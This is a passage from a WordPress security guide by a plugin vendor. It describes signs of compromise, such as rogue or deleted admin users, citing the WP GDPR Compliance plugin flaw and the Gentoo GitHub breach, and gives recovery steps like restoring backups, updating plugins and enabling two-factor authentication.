If your website has any unexpected registrations of new admin users, that’s another sign your WordPress site has been hacked. Through an exploit of a compromised user, an attacker can create a new admin user. With their new admin privileges, the hacker is ready to cause some major damage to your site.
Remember the WP GDPR Compliance plugin from earlier? In November of 2018, we had several reports of new admin users being created on customer websites. Hackers used a vulnerability in the WP GDPR Compliance plugin (vulnerability patched in version 1.4.3) to create new admin users on WordPress sites running the plugin. The plugin exploit allowed unauthorized users to modify the user registration to change the default new-user role from a subscriber to an admin. Unfortunately, this wasn’t the only vulnerability and you can’t just remove the new users the attacker created and patch the plugin.
If you had WP GDPR Compliance and WooCommerce installed, your site might have been injected with malicious code. The attackers could use the WooCommerce plugin background installer to insert a backdoor installer in the database. If your site has a backdoor installed, you should contact a hack repair specialist. Another option is to use a backup file to roll back to a copy of your website before the breach using a previous backup.
7. Admin Users Removed
If you are unable to log into your WordPress site, even after a password reset, it may be a serious sign of infection.
When the Gentoo Github repo got hacked, the first thing the attacker did was delete all admin users. So how did this hacker even get into their Github account? A Gentoo admin user’s password was discovered on a different site. I am guessing that the username and password were discovered either through scraping or a database dump.
Even though the admin’s password for their Gentoo Github account was different than one used on the compromised account, it was very similar. So this would be like me using iAmAwesome2020 as a password on one account and iAmAwesome2021 on another site. So the hackers were able to figure out the password with a little effort. As we can see, you should use a unique password for every account. A simple variation in your passwords isn’t enough. Using LastPass, you can generate and securely store strong, unique passwords for every site.
How to Come Back From Disaster
If you suspect a breach has happened, there are a few quick steps you can take to mitigate the damage.
Restore to a Previous/Clean Backup of Your Site
The most sure-fire way to undo a security breach is to restore your site back to a previous version, prior to the attack. That’s why having a comprehensive WordPress backup solution in place is so important. We recommend using BackupBuddy to schedule backups to run automatically so you always have a backup.
Just note that restoring a previous backup may still leave your site vulnerable to the same breach, so it’s important to also follow these steps.
Update All Out-Dated Plugins & Themes Immediately
A vulnerable plugin or theme may still be the culprit, so it’s important to IMMEDIATELY update all outdated plugins or themes. Even if you restore to a previous clean version of your website, the same vulnerabilities will still exist and can be hacked again.
You may also want to check that you aren’t running a vulnerable plugin or theme that is still without a patch from the developer. You will need to remove this plugin immediately.
Enable Two-Factor Authentication
If you aren’t using two-factor authentication to secure admin logins, activate it immediately. This added layer of security will help make sure unauthorized users can’t hack any admin accounts.
Seek Help For Professional Malware Removal
WordPress security breaches occur at the server-level (deeper than your WordPress installation), so you may need to contact a professional malware removal service. We recommend WeWatchYourWebsite for professional malware removal.
Wrapping Up: WordPress Security Ultimate Guide
In this WordPress security guide, we covered A LOT! But, by following the tips in this guide, you will block nearly 100% of attacks levied on your website.
A WordPress Security Plugin Can Help Secure Your WordPress Website
Paired with the knowledge of the WordPress security topics in this guide, a WordPress security plugin can help secure your WordPress website. iThemes Security Pro, our WordPress security plugin, offers 50+ ways to secure and protect your website from common WordPress security vulnerabilities. With WordPress, two-factor authentication, brute force protection, strong password enforcement, and more, you can add an extra layer of security to your website.

The post WordPress Security: The Ultimate Guide appeared first on iThemes.
Source: Security Feed